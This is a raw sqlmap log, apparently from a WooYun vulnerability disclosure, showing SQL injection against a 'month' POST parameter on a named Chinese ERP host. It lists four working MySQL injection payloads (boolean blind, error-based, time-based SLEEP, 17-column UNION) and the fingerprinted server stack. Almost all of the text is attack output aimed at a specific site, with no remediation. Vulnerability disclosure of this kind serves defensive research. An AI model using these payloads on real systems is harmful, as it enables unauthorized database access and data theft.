 [14:39:58] [INFO] (custom) POST parameter '#1*' is 'Generic UNION query (NULL) -
 1 to 20 columns' injectable
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 71 HTTP(s) re
quests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: month=2015-12' AND 9100=9100 AND 'PVHW'='PVHW&uid=all

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: month=2015-12' AND (SELECT 7578 FROM(SELECT COUNT(*),CONCAT(0x71707
a6a71,(SELECT (ELT(7578=7578,1))),0x716a6b7671,FLOOR(RAND(0)*2))x FROM INFORMATI
ON_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'YAIo'='YAIo&uid=all

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: month=2015-12' AND (SELECT * FROM (SELECT(SLEEP(5)))nKAc) AND 'xzLJ
'='xzLJ&uid=all

    Type: UNION query
    Title: Generic UNION query (NULL) - 17 columns
    Payload: month=-3015' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,CONCAT(0x71707a6a71,0x794a786b626f41646d6c,0x716a6b7671),NULL,
NULL,NULL,NULL,NULL-- &uid=all
---
[14:40:20] [INFO] the back-end DBMS is MySQL
web server operating system: Windows or Linux NT 4.0 or 7 or Ubuntu 13.04 or 12.
04 or 12.10 (Raring Ringtail or Precise Pangolin or Quantal Quetzal)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL 5.0
[14:40:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 44 times
[14:40:20] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\erp.csztv.cn'

[*] shutting down at 14:40:20
www.wooyun.org